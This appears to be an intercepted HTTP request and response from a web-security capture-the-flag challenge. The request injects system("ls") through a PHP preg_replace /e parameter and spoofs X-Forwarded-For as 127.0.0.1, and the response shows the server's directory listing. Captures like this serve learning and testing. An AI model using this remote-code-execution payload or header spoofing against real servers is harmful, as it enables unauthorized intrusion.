 Request
Raw Params Headers Hex
GET /index.php?pat=/lww/e&rep=system("ls")&sub=lww HTTP/1.1
Host: 111.198.29.45:45600
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=f4jd90e402ip24ajll7p0112u7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex HTML Render
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>